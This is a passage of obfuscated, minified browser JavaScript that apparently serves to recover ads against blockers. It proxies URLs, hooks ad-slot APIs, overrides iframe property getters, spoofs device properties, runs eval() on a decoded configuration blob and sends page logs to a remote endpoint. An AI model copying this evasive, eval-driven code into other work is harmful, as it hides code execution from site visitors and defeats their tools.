Ao=a2D;try{const G=(0x0,M['Wq'])({'protectUrlContext':R,'url':U,'kind':M['MN'][Ao(0x3d3)],'endpoint':T['A'][Ao(0x3b1)]}),L=Ao(0x97a)[Ao(0x30c)](G,'\x22]');if(!x['A'][Ao(0xa3d)](F)[Ao(0x56c)][Ao(0x5d6)](F[Ao(0x64e)][Ao(0x2ff)],L)){const i=F[Ao(0x64e)][Ao(0x1001)](Ao(0xf34));i[Ao(0x7d1)]=Ao(0x55e),i['as']=Ao(0x79c),x['A'][Ao(0xa3d)](F)[Ao(0xc0d)][Ao(0xda1)][Ao(0x5d6)](i,G),F[Ao(0x64e)][Ao(0x2ff)][Ao(0x62e)](i);}}catch(Y){}}const p=[];let I=!0x1;function d(F,R,o){const AU=a2D;p[AU(0x852)](o),I||(I=!0x0,function U(){const AG=AU,G=p[AG(0x541)]();if(!G)return void(I=!0x1);const L=F[AG(0x64e)][AG(0x1001)](AG(0x79c));L[AG(0xb3c)]=(0x0,M['Wq'])({'protectUrlContext':R,'url':G[AG(0xb3c)],'kind':M['MN'][AG(0x3d3)],'endpoint':T['A'][AG(0x3b1)]});for(const {name:i,value:Y}of Array[AG(0xaa5)](G[AG(0x916)]))AG(0xb3c)!==i&&L[AG(0x262)](i,Y);G[AG(0xf8b)]||G[AG(0x90b)]?(L[AG(0xca8)](AG(0x42a),()=>{const AL=AG;G[AL(0x231)](new Event(AL(0x42a)));}),L[AG(0xca8)](AG(0xf8a),()=>{const Ai=AG,E=new Event(Ai(0xf8a));E[Ai(0xe4f)]=!0x0,G[Ai(0x231)](E);}),F[AG(0x64e)][AG(0x2ff)][AG(0x62e)](L),U()):(L[AG(0xca8)](AG(0x42a),()=>{const AY=AG;G[AY(0x231)](new Event(AY(0x42a))),U();}),L[AG(0xca8)](AG(0xf8a),()=>{const Ar=AG,E=new Event(Ar(0xf8a));E[Ar(0xe4f)]=!0x0,G[Ar(0x231)](E),U();}),F[AG(0x64e)][AG(0x2ff)][AG(0x62e)](L));}());}async function a(F,R,U){const AE=a2D;if(!(0x0,S['Tq'])())return await v(F,R,U);const G=(0x0,S['H$'])(U);if(void 0x0!==G)return v(F,R,U)[AE(0xb1b)](i=>{(0x0,S['fd'])(U,i);}),G;const L=await v(F,R,U);return(0x0,S['fd'])(U,L),L;}async function v(F,R,U){const Aj=a2D;if(t['A'][Aj(0xec9)]()&&t['A'][Aj(0x18d)]())return await(0x0,V['p'])(R,U);const G=F[Aj(0x64e)][Aj(0x1001)](Aj(0xf34));G[Aj(0x7d1)]=Aj(0x55e),G['as']=Aj(0x79c),x['A'][Aj(0xa3d)](F)[Aj(0xc0d)][Aj(0xda1)][Aj(0x5d6)](G,U);const L=new Promise(i=>{const Ak=Aj;G[Ak(0xca8)](Ak(0x42a),()=>{const AC=Ak;try{F[AC(0x64e)][AC(0x2ff)][AC(0x52b)](G);}catch(Y){}i(!0x1);}),G[Ak(0xca8)](Ak(0xf8a),()=>{const Ac=Ak;try{F[Ac(0x64e)][Ac(0x2ff)][Ac(0x52b)](G);}catch(Y){}i(!0x0);});});return F[Aj(0x64e)][Aj(0x2ff)][Aj(0x62e)](G),L;}function W(F,R,U){const Aw=a2D;if(U[Aw(0xdc9)]&&U[Aw(0x879)]instanceof Element&&!U[Aw(0x879)][Aw(0xce7)]){U[Aw(0x879)][Aw(0xce7)]=!0x0;const G=(0x0,M['Wq'])({'protectUrlContext':F,'url':U[Aw(0xdc9)],'kind':M['MN'][Aw(0x70f)],'endpoint':T['A'][Aw(0x3b1)]}),L=R[Aw(0x64e)][Aw(0x1001)](Aw(0xf34));Array[Aw(0xaa5)](U[Aw(0x879)][Aw(0x916)])[Aw(0xdeb)](i=>{const Ab=Aw;L[Ab(0x262)](i[Ab(0x9c2)],i[Ab(0x3e5)]);}),x['A'][Aw(0xa3d)](R)[Aw(0xc0d)][Aw(0xda1)][Aw(0x5d6)](L,G),L[Aw(0xce7)]=!0x0,U[Aw(0x879)][Aw(0x212)](Aw(0xb9e),L);}}const l=[AQ(0x4dc),AQ(0x88d),AQ(0xf1e),AQ(0x351),AQ(0xbfa),AQ(0xca7),AQ(0x639),AQ(0x43a),AQ(0x2ec),AQ(0xe57),AQ(0xe3a),AQ(0x5d3)],g=0x3,n=F=>{const Aq=AQ;var R;if(Aq(0xa33)!==F[Aq(0x454)][Aq(0xa55)]||!F[Aq(0xef1)][Aq(0x5e7)](Aq(0x8fa)))return!0x1;if(F[Aq(0xef1)][Aq(0x1c2)]>0x2710)return!0x0;const o=null!==(R=F[Aq(0x286)])&&void 0x0!==R?R:'';return l[Aq(0xe10)](U=>o[Aq(0x5e7)](U))[Aq(0x1c2)]>=g;},O=(F,R,U)=>{const Af=AQ,G=C=>(0x0,B['Bo'])(R,C),L=C=>(0x0,B['pI'])(R,C),Y=C=>(0x0,B['yu'])(R,C);try{for(const C of Array[Af(0xaa5)](U))if(C instanceof CSSStyleRule){if(!0x0!==C[Af(0xce7)]){var E;if(!n(C)||null!==(E=R[Af(0x38c)])&&void 0x0!==E&&E[Af(0xbca)](w=>{const Ay=Af;var b;return null===(b=C[Ay(0x286)])||void 0x0===b?void 0x0:b[Ay(0x5e7)](w);})){var j,k;const w=(0x0,N['Qw'])({'protectUrlContext':F,'selector':null!==(j=C[Af(0x286)])&&void 0x0!==j?j:'','idFilter':b=>(0x0,B['Bo'])(R,b),'attributeFilter':b=>(0x0,B['yu'])(R,b)});C[Af(0x286)]=null!==(k=C[Af(0x286)])&&void 0x0!==k&&k[Af(0x5e7)](Af(0x888))?w:''[Af(0x30c)](C[Af(0x286)],',')[Af(0x30c)](w);}for(let b=0x0;b<C[Af(0x454)][Af(0x1c2)];b++){const Q=C[Af(0x454)][b],q=C[Af(0x454)][Q];Af(0x4e6)==typeof q&&q[Af(0x5e7)](Af(0xad5))&&(C[Af(0x454)][Q]=(0x0,N['oY'])({'protectUrlContext':F,'value':q,'idFilter':G,'urlFilter':L,'attributeFilter':Y}));}}O(F,R,C[Af(0xdbb)]),C[Af(0xce7)]=!0x0;}else(C instanceof CSSMediaRule||C instanceof CSSSupportsRule)&&(!0x0!==C[Af(0xce7)]&&O(F,R,C[Af(0xdbb)]),C[Af(0xce7)]=!0x0);}catch(f){}},H=(F,R,U)=>{const AJ=AQ;if(!(U instanceof Element))return;const G=x['A'][AJ(0xa3d)](window)[AJ(0x80d)][AJ(0xa3d)][AJ(0x5d6)](U);if((0x0,B['ts'])(R,G)){const k=x['A'][AJ(0xa3d)](window)[AJ(0xb08)][AJ(0xa3d)][AJ(0x5d6)](U),C=AJ(0xe51)+(0x0,h['md'])(G[AJ(0x67c)]()),c=new RegExp('<'[AJ(0x30c)](G[AJ(0x67c)](),AJ(0xb1c)),'gi'),w=new RegExp('</'[AJ(0x30c)](G[AJ(0x67c)](),'>'),'gi'),b=k[AJ(0x8ff)](c,'<'[AJ(0x30c)](C,'$1'))[AJ(0x8ff)](w,'</'[AJ(0x30c)](C,'>'));x['A'][AJ(0xa3d)](window)[AJ(0xb08)][AJ(0xda1)][AJ(0x5d6)](U,b);}const L=x['A'][AJ(0xa3d)](window)[AJ(0x5eb)][AJ(0xa3d)][AJ(0x5d6)](U);(0x0,B['Bo'])(R,L)&&x['A'][AJ(0xa3d)](window)[AJ(0x5eb)][AJ(0xda1)][AJ(0x5d6)](U,(0x0,h['md'])(L));const Y=x['A'][AJ(0xa3d)](window)[AJ(0xdc5)][AJ(0xa3d)][AJ(0x5d6)](U);for(const Q of Array[AJ(0xaa5)](Y))(0x0,B['Bo'])(R,Q)&&(Y[AJ(0xc07)]((0x0,h['md'])(Q)),Y[AJ(0xc4f)](Q));const E=x['A'][AJ(0xa3d)](window)[AJ(0x757)][AJ(0xa3d)][AJ(0x5d6)](U);for(const q of Array[AJ(0xaa5)](E))if((0x0,B['yu'])(R,q[AJ(0x9c2)])){const f=AJ(0x58b)+(0x0,h['md'])(q[AJ(0x9c2)][AJ(0x736)](0x5)[AJ(0x67c)]());x['A'][AJ(0xa3d)](window)[AJ(0x6ec)][AJ(0x5d6)](U,f,q[AJ(0x3e5)]),x['A'][AJ(0xa3d)](window)[AJ(0xc8a)][AJ(0x5d6)](U,q[AJ(0x9c2)]);}else(0x0,B['v5'])(R,q[AJ(0x9c2)],q[AJ(0x3e5)])&&x['A'][AJ(0xa3d)](window)[AJ(0x6ec)][AJ(0x5d6)](U,q[AJ(0x9c2)],(0x0,h['md'])(q[AJ(0x3e5)]));if(U instanceof HTMLAnchorElement){const y=x['A'][AJ(0xa3d)](window)[AJ(0x34f)][AJ(0x5d6)](U,AJ(0xdc9));if(y&&!(0x0,M['EW'])(y))try{const J=new URL(y)[AJ(0x844)];(R[AJ(0xafe)][AJ(0xbca)](m=>m[AJ(0xddc)](y))||R[AJ(0xcea)][AJ(0xbca)](m=>J[AJ(0x373)](m)))&&x['A'][AJ(0xa3d)](window)[AJ(0x6ec)][AJ(0x5d6)](U,AJ(0xdc9),(0x0,M['Wq'])({'protectUrlContext':F,'url':y,'kind':M['MN'][AJ(0xb7a)],'endpoint':T['A'][AJ(0x3b1)]}));}catch(m){}}const j=U[AJ(0x489)]()[AJ(0xe10)](s0=>s0[AJ(0x5e7)](AJ(0xa18)));j[AJ(0x1c2)]>0x0&&j[AJ(0xdeb)](s0=>{const Am=AJ;U[Am(0x985)](s0);});};},0x1d7d:(A,K,M)=>{'use strict';const K0=a2D;M['d'](K,{'A':()=>H});var T,x=M(0x2125),B=M(0x6f7),N=M(0x758),z=M(0x190b),V=M(0x23b5),S=M(0x4c5),X=M(0x1d4b),Z=M(0xff7),I=M(0x848),v=M(0x18f7);const W=K0(0xc64);var O=function(R){const K1=K0;return R[R[K1(0xb3b)]=0x0]=K1(0xb3b),R[R[K1(0x528)]=0x1]=K1(0x528),R[R[K1(0xe7f)]=0x2]=K1(0xe7f),R;}(O||{});class H{constructor(R){const K2=K0;var U=this;let G=arguments[K2(0x1c2)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:O[K2(0xe7f)],L=arguments[K2(0x1c2)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',Y=arguments[K2(0x1c2)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[K2(0x5b6)]=R,this[K2(0xf88)]=G,this[K2(0x6a9)]=L,this[K2(0x242)]=Y,(0x0,x['A'])(this,K2(0x8b4),function(E){const K3=K2;for(var j=arguments[K3(0x1c2)],k=new Array(j>0x1?j-0x1:0x0),C=0x1;C<j;C++)k[C-0x1]=arguments[C];return{'level':E,'timestamp':Date[K3(0x926)](),'inventoryId':U[K3(0x6a9)],'args':k};}),(0x0,x['A'])(this,K2(0xf18),()=>{const K4=K2;window[K4(0xca8)](K4(0x9cf),E=>{const K5=K4;if(E[K5(0x3b0)]&&E[K5(0x3b0)][K5(0x1c7)]===W){if(this[K5(0xf88)]===O[K5(0x528)])return F({'inventoryId':this[K5(0x6a9)],...E[K5(0x3b0)]});if(this[K5(0xf88)]===O[K5(0xb3b)]&&E[K5(0x3b0)][K5(0x6a9)]){if(K5(0x603)===E[K5(0x3b0)][K5(0xeb3)])return H[K5(0x603)]('['[K5(0x30c)](E[K5(0x3b0)][K5(0x6a9)],']'),...E[K5(0x3b0)][K5(0x956)]);if(K5(0x15e)===E[K5(0x3b0)][K5(0xeb3)])return H[K5(0x15e)]('['[K5(0x30c)](E[K5(0x3b0)][K5(0x6a9)],']'),...E[K5(0x3b0)][K5(0x956)]);if(K5(0xf8a)===E[K5(0x3b0)][K5(0xeb3)])return H[K5(0xf8a)](E[K5(0x3b0)][K5(0xf8a)],'['[K5(0x30c)](E[K5(0x3b0)][K5(0x6a9)],']'),...E[K5(0x3b0)][K5(0x956)]);}}});}),(0x0,x['A'])(this,K2(0xa37),()=>{const K7=K2,E=async()=>{const K6=a2D;if(K6(0x775)!==window[K6(0xdb4)][K6(0x281)]&&K6(0xf5d)!==window[K6(0xdb4)][K6(0x281)])return;window[K6(0xdb4)][K6(0x281)]='';const j=prompt(K6(0x38d));if(K6(0x94b)===j)return this[K6(0x242)][K6(0xdeb)](b=>console[K6(0xde0)](...b[K6(0x956)]));if(K6(0xf5d)!==j)return;const k=prompt(K6(0x34a)),C=prompt(K6(0x9cf)),w=await H[K6(0x6d2)](K6(0x4f9),null!=k?k:K6(0x628),null!=C?C:K6(0x628));alert(K6(0x8f1)),window[K6(0xa72)](K6(0xab3)[K6(0x30c)](w));};window[K7(0xca8)](K7(0xf0e),E),window[K7(0x592)](E,0xbb8);}),G===O[K2(0xb3b)]&&this[K2(0xa37)](),G!==O[K2(0xb3b)]&&G!==O[K2(0x528)]||this[K2(0xf18)]();}static[K0(0x603)](){const K8=K0;this[K8(0xead)]();for(var R=arguments[K8(0x1c2)],U=new Array(R),G=0x0;G<R;G++)U[G]=arguments[G];const L=this[K8(0xd24)][K8(0x8b4)](K8(0x603),...U);if(this[K8(0xd24)][K8(0xf88)]!==O[K8(0xb3b)])return F(L);this[K8(0xd24)][K8(0x242)][K8(0x852)](L),(V['A'][K8(0x603)]||K8(0xc70)===S['A'][K8(0xa3d)](K8(0x537),!0x1))&&console[K8(0xde0)](...U);}static[K0(0x15e)](){const K9=K0;this[K9(0xead)]();for(var R=arguments[K9(0x1c2)],U=new Array(R),G=0x0;G<R;G++)U[G]=arguments[G];const L=this[K9(0xd24)][K9(0x8b4)](K9(0x15e),...U);if(this[K9(0xd24)][K9(0xf88)]!==O[K9(0xb3b)])return F(L);this[K9(0xd24)][K9(0x242)][K9(0x852)](L),(V['A'][K9(0x603)]||K9(0xc70)===S['A'][K9(0xa3d)](K9(0x537),!0x1))&&console[K9(0x15e)](...U);}static[K0(0xf8a)](R){const Ks=K0;this[Ks(0xead)]();for(var U=arguments[Ks(0x1c2)],G=new Array(U>0x1?U-0x1:0x0),L=0x1;L<U;L++)G[L-0x1]=arguments[L];const Y=this[Ks(0xd24)][Ks(0x8b4)](Ks(0xf8a),[R,...G]);if(Y[Ks(0xf8a)]=R,this[Ks(0xd24)][Ks(0xf88)]!==O[Ks(0xb3b)])return F(Y);this[Ks(0xd24)][Ks(0x242)][Ks(0x852)](Y),(V['A'][Ks(0x603)]||Ks(0xc70)===S['A'][Ks(0xa3d)](Ks(0x537),!0x1))&&console[Ks(0xf8a)](R,...G);}static[K0(0x1d8)](R,U){const KD=K0;return this[KD(0xead)](),H[KD(0x603)](KD(0x1d8),R,U),H[KD(0x603)](KD(0x847),(function(){const Ke=KD;try{const G=performance[Ke(0x3bc)](Ke(0xd42));if(0x0===G[Ke(0x1c2)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [L,Y,E,j]=[0x0,0x0,0x0,0x0],[k,C,w,b,Q,q]=[0x0,0x0,0x0,0x0,0x0,0x0];return G[Ke(0xdeb)](J=>{const KP=Ke;L++,Y+=J[KP(0x223)],(0x0===k||k>J[KP(0x223)])&&(k=J[KP(0x223)]),w<J[KP(0x223)]&&(w=J[KP(0x223)]),J[KP(0x9c2)][KP(0xb01)](V['A'][KP(0x3b1)])&&(0x0,B['EW'])(J[KP(0x9c2)])&&(0x0,B['sH'])(J[KP(0x9c2)])[KP(0x1009)][KP(0xb01)](V['A'][KP(0x3b1)])&&(E++,j+=J[KP(0x223)],(0x0===b||b>J[KP(0x223)])&&(b=J[KP(0x223)]),q<J[KP(0x223)]&&(q=J[KP(0x223)]));}),C=Y/L,Q=j/E,{'minRTT':k,'avgRTT':C,'maxRTT':w,'adshieldMinRTT':b,'adshieldAvgRTT':Q,'adshieldMaxRTT':q};}catch(J){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),H[KD(0x6d2)](R,U,U);}static async[K0(0x6d2)](R,U,G){const KA=K0;this[KA(0xead)]();const L=this[KA(0xd24)][KA(0x242)][KA(0xc38)](k=>({...k,'timestamp':Math[KA(0x33c)](k[KA(0xb63)]/0x3e8)})),Y=z['A'][KA(0x5a5)](JSON[KA(0x923)](L)),E=await(0x0,I['C8'])(this[KA(0xd24)][KA(0x5b6)],V['A'][KA(0x3b1)])?(0x0,I['XV'])(V['A'][KA(0x3b1)],0x0):V['A'][KA(0x3b1)],j=new URL(''[KA(0x30c)](E,KA(0x4be)));return j[KA(0x290)][KA(0xc6f)](KA(0x4f2),V['A'][KA(0x4f2)]),j[KA(0x290)][KA(0xc6f)](KA(0x525),R),j[KA(0x290)][KA(0xc6f)](KA(0x394),U),j[KA(0x290)][KA(0xc6f)](KA(0x9cf),G),j[KA(0x290)][KA(0xc6f)](KA(0x8b8),location[KA(0xdc9)]),j[KA(0x290)][KA(0xc6f)](KA(0x47d),(0x0,X['z3'])()[KA(0x608)]()),j[KA(0x290)][KA(0xc6f)](KA(0xd5b),(await(0x0,Z['H4'])())[KA(0x608)]()),j[KA(0x290)][KA(0xc6f)](KA(0xcfe),v['A'][KA(0x903)](0x10,0x10)),(await N['G'][KA(0x80b)](KA(0xc2f),(0x0,B['Wq'])({'protectUrlContext':this[KA(0xd24)][KA(0x5b6)],'url':j,'endpoint':E}),Y))[KA(0xf81)];}}T=H,(0x0,x['A'])(H,K0(0xd24),void 0x0),(0x0,x['A'])(H,K0(0x553),R=>T[K0(0xd24)]=new T(R,O[K0(0xb3b)])),(0x0,x['A'])(H,K0(0x7f9),(R,U)=>T[K0(0xd24)]=new T(R,O[K0(0x528)],U)),(0x0,x['A'])(H,K0(0xead),()=>{const KK=K0;T[KK(0xd24)]||(T[KK(0xd24)]=new T({'version':'v9','originalHostname':'_'}));});const F=R=>{const Ku=K0;let U=window;for(;U!==window[Ku(0x65c)][Ku(0x336)];){U=U[Ku(0xa17)][Ku(0x336)];try{R[Ku(0x1c7)]=W,U[Ku(0x69c)](R,'*');}catch(G){}}};},0xb:(A,K,u)=>{'use strict';u['d'](K,{'I':()=>z,'i':()=>h});var M=u(0x23b5),T=u(0x143c),x=u(0x14a1),B=u(0x6f7),N=u(0x1d7d);const h=()=>{const KM=a2D;try{const V='ybfq969wurululup8ufur9icu79wu39e,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,9wurupupu7u6uacdou79wu3kurup9ro,9w9iuru9uyo9i9wu3969wcd9wu39z9wulqpkcuy4uncuj49o9r9wuw3,9wuyul9i9wu3969wukua9wu3969wuqoujdu7u99wu39wurd9rzcoupd9w333uw,9wzurujdupou99r9wu39z969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcununodcur9io9wu39iu9qo,9wu8u7do9wu39wubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvuiurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug190ubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug1vuj9w3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut4954959e9w3';if(0x12===V[KM(0x1c2)])return null;const S=(0x0,T['OC'])(decodeURI(V));if(!S)throw KM(0x7a8);return S;}catch(X){const Z=KM(0x465)[KM(0x30c)](X);return N['A'][KM(0xf8a)](Z),null;}},z=(V,S,X,Z)=>{const KT=a2D;V[KT(0xe10)](p=>KT(0x5b7)===p[KT(0x8d4)]||KT(0x48b)===p[KT(0x8d4)]&&S||KT(0x29f)===p[KT(0x8d4)]&&S&&X||KT(0x8c8)===p[KT(0x8d4)]&&!S)[KT(0xdeb)](p=>(I=>{const Kx=KT;try{const d=I[Kx(0xe6f)][Kx(0x8ff)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(a,v)=>(0x0,B['Wq'])({'protectUrlContext':Z,'url':v,'endpoint':M['A'][Kx(0x3b1)]}))[Kx(0x8ff)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(a,v)=>(0x0,x['md'])(v));I[Kx(0xb7c)]&&t(d),I[Kx(0x705)]&&window[Kx(0x592)](()=>t(d),I[Kx(0x705)][Kx(0x6ae)]),I[Kx(0x192)]&&window[Kx(0xca8)](I[Kx(0x192)][Kx(0x525)],()=>t(d));}catch(a){console[Kx(0xf8a)](a);}})(p));},t=V=>{const KB=a2D;try{eval(V);}catch(S){M['A'][KB(0x603)]&&console[KB(0xf8a)](KB(0xbf6),S);}};},0xa83:(A,K,u)=>{'use strict';const KN=a2D;u['d'](K,{'N2':()=>d,'je':()=>a,'lD':()=>I});var M=u(0x1d7d),T=u(0xbb5);const x=KN(0x86a),B={'querySelectorAll':()=>[]},N={'postMessage':()=>null,'document':B,'parent':window};function h(){const Kh=KN;safe[Kh(0xd79)]();const v=Object[Kh(0x82b)](HTMLIFrameElement[Kh(0x1b2)],Kh(0x5d9));Object[Kh(0x511)](HTMLIFrameElement[Kh(0x1b2)],Kh(0x5d9),{'get':function(){const Kz=Kh;if(this[Kz(0xd54)](x))return N;for(var l=arguments[Kz(0x1c2)],g=new Array(l),O=0x0;O<l;O++)g[O]=arguments[O];return v[Kz(0xa3d)][Kz(0x5d6)](this,...g);}});const W=Object[Kh(0x82b)](HTMLIFrameElement[Kh(0x1b2)],Kh(0x9d7));Object[Kh(0x511)](HTMLIFrameElement[Kh(0x1b2)],Kh(0x9d7),{'get':function(){const Kt=Kh;if(this[Kt(0xd54)](x))return B;for(var l=arguments[Kt(0x1c2)],g=new Array(l),O=0x0;O<l;O++)g[O]=arguments[O];return W[Kt(0xa3d)][Kt(0x5d6)](this,...g);}});}function z(v){const KV=KN;v[KV(0x262)](x,'');}function t(){const KS=KN,v=navigator[KS(0x1007)][KS(0x67c)]();return![KS(0x77a),KS(0x163),KS(0x2da),KS(0xcce),KS(0x728),KS(0x56b)][KS(0xbca)](W=>v[KS(0x5e7)](W))&&[KS(0xaf0),KS(0xcb2)][KS(0xbca)](W=>v[KS(0x5e7)](W));}function V(v,W){return generateSafePromise((l,g)=>{const KX=a2D;let O=0x0;v[KX(0xdeb)](H=>{const KZ=KX;H[KZ(0xb1b)](F=>{const Kp=KZ;W(F)&&l(!0x0),++O===v[Kp(0x1c2)]&&l(!0x1);})[KZ(0xe4a)](g);});});}function S(v){const KI=KN,W=/__#\{(.*?)\}#__/gi,l=[];let g=0x0,O=null;for(;null!==(O=W[KI(0x174)](v));)l[KI(0x852)](v[KI(0x736)](g,O[KI(0x912)])),l[KI(0x852)](X(O[0x1])),g=O[KI(0x912)]+O[0x0][KI(0x1c2)];return l[KI(0x852)](v[KI(0x736)](g)),l[KI(0xcb8)]('');}function X(v){const Kd=KN;try{const W=eval(v);return null===W?Kd(0x628):void 0x0===W?Kd(0xcf6):W[Kd(0x608)]();}catch(l){return console[Kd(0xf8a)](l),l[Kd(0x608)]();}}function Z(v){const Ka=KN;[Ka(0x8c2),Ka(0x1cd),Ka(0x725),Ka(0xa12),Ka(0xd2c),Ka(0x1f4),Ka(0xa32),Ka(0xf84),Ka(0xec6),Ka(0x20d),Ka(0x166)][Ka(0xbca)](W=>location[Ka(0x844)][Ka(0x373)](W))&&Object[Ka(0x511)](v,Ka(0xb93),{'get':function(){return 0x8;}});}const p=(v,W,l)=>{const Kv=KN;let g={'targeting':{}};const O={'addService':()=>O,'defineSizeMapping':()=>O,'getAdUnitPath':()=>v,'getOutOfPage':()=>Kv(0xdd7)===W,'getResponseInformation':()=>O,'getSlotElementId':()=>l,'setCollapseEmptyDiv':()=>O,'setConfig':H=>(g={...g,...H},O),'getConfig':H=>g[H],'setTargeting':(H,F)=>(g[Kv(0xb33)][H]=F,O),'clearTargeting':()=>(g[Kv(0xb33)]={},O),'getTargeting':H=>{const KW=Kv;var F;return null!==(F=g[KW(0xb33)][H])&&void 0x0!==F?F:[];},'getTargetingKeys':()=>Object[Kv(0xbc8)](g[Kv(0xb33)]),'getTargetingMap':()=>g[Kv(0xb33)],'setForceSafeFrame':H=>O};return O;};function I(v){const Kl=KN;window[Kl(0x6ac)]=window[Kl(0x6ac)]||{},window[Kl(0x6ac)][Kl(0xf37)]=window[Kl(0x6ac)][Kl(0xf37)]||[];const W=function(){const Kg=Kl,l=window[Kg(0x6ac)][Kg(0xbb4)];window[Kg(0x6ac)][Kg(0xbb4)]=function(g,O){const Kn=Kg;if(O===window[Kn(0x6ac)][Kn(0xad2)][Kn(0xe52)][Kn(0x48e)]||v[Kn(0xbca)](U=>g[Kn(0x67c)]()[Kn(0x5e7)](U[Kn(0x67c)]())))return M['A'][Kn(0x603)](Kn(0x24e),g),p(g,Kn(0xdd7),Kn(0x245));for(var H=arguments[Kn(0x1c2)],F=new Array(H>0x2?H-0x2:0x0),R=0x2;R<H;R++)F[R-0x2]=arguments[R];return l[Kn(0x5d6)](this,g,O,...F);};};try{window[Kl(0x6ac)][Kl(0xf37)][Kl(0x2b8)](W);}catch(l){M['A'][Kl(0xf8a)](Kl(0xa57)+l),window[Kl(0x6ac)][Kl(0xf37)][Kl(0x852)](W),window[Kl(0x6ac)][Kl(0xf37)][Kl(0x852)](()=>{const KO=Kl,g=window[KO(0x6ac)][KO(0x299)]()[KO(0xd39)]()[KO(0xe10)](n=>n[KO(0x96c)]())[KO(0xe10)](n=>n[KO(0xbd5)]()[KO(0x67c)]()[KO(0x5e7)](KO(0x245)));g[KO(0x1c2)]>0x0&&(M['A'][KO(0x603)](KO(0xd6b)+g[KO(0xc38)](n=>n[KO(0xbd5)]())[KO(0xcb8)](',\x20')),window[KO(0x6ac)][KO(0x17b)](g));});}}function d(v){const KH=KN;if(0x0===v[KH(0x1c2)])return;window[KH(0x6ac)]=window[KH(0x6ac)]||{},window[KH(0x6ac)][KH(0xf37)]=window[KH(0x6ac)][KH(0xf37)]||[];const W=function(){const KF=KH,l=window[KF(0x6ac)][KF(0x37c)];window[KF(0x6ac)][KF(0x37c)]=function(g,O,H){const KR=KF,F=v[KR(0xe10)](L=>g[KR(0x5e7)](L));if(F[KR(0x1c2)]>0x0)return M['A'][KR(0x603)](KR(0xce5),g,KR(0x3d6),F[KR(0xcb8)](',\x20'),']'),p(g,O,H);for(var R=arguments[KR(0x1c2)],U=new Array(R>0x3?R-0x3:0x0),G=0x3;G<R;G++)U[G-0x3]=arguments[G];return l[KR(0x5d6)](this,g,O,H,...U);};};try{window[KH(0x6ac)][KH(0xf37)][KH(0x2b8)](W);}catch(l){M['A'][KH(0xf8a)](KH(0xa57)+l),window[KH(0x6ac)][KH(0xf37)][KH(0x852)](W),window[KH(0x6ac)][KH(0xf37)][KH(0x852)](()=>{const Ko=KH,g=window[Ko(0x6ac)][Ko(0x299)]()[Ko(0xd39)]()[Ko(0xe10)](O=>v[Ko(0xbca)](H=>O[Ko(0xbd5)]()[Ko(0x5e7)](H)));g[Ko(0x1c2)]>0x0&&(M['A'][Ko(0x603)](Ko(0xf05)+g[Ko(0xc38)](O=>O[Ko(0xbd5)]())[Ko(0xcb8)](',\x20')),window[Ko(0x6ac)][Ko(0x17b)](g));});}}function a(){const KU=KN;(arguments[KU(0x1c2)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[KU(0x227)])[KU(0xdeb)](v=>{const KG=KU;window[v]=window[v]||{},window[v][KG(0xa76)]=window[v][KG(0xa76)]||[],window[v][KG(0xa76)][KG(0x852)](function(){const Ki=KG,W=function(l){const KL=a2D;try{l&&KL(0x853)==typeof l[KL(0x787)]&&(M['A'][KL(0x603)](KL(0x8bf)[KL(0x30c)](v),l[KL(0x787)]),setTimeout(()=>l[KL(0x787)]([]),0x0)),M['A'][KL(0x603)](KL(0xef5)[KL(0x30c)](v),l);}catch(g){M['A'][KL(0xf8a)](KL(0xbd9)[KL(0x30c)](v),g);}return Promise[KL(0xbda)]({'bids':[],'timedOut':[],'auctionId':null});};W[Ki(0x396)]=function(l){const KY=Ki;return KY(0x853)!=typeof l||M['A'][KY(0x603)](''[KY(0x30c)](v,KY(0x574))[KY(0x30c)](l)),l;},window[v][Ki(0xa80)]=W,window[v][Ki(0x9ce)]=function(){const Kr=Ki;M['A'][Kr(0x603)](Kr(0x782)[Kr(0x30c)](v,Kr(0xd70)));},window[v][Ki(0x219)]=function(){const KE=Ki;M['A'][KE(0x603)](KE(0x782)[KE(0x30c)](v,KE(0x1d4)));},window[v][Ki(0xbd8)]=function(){const Kj=Ki;return M['A'][Kj(0x603)](Kj(0x782)[Kj(0x30c)](v,Kj(0xd04))),{};};});});}},0x1b34:(A,K,u)=>{'use strict';const Kk=a2D;u['d'](K,{'aX':()=>x,'uD':()=>B});var M=u(0x4c5);const T=Kk(0x74d);function x(){const KC=Kk,N=M['A'][KC(0xa3d)](T);return 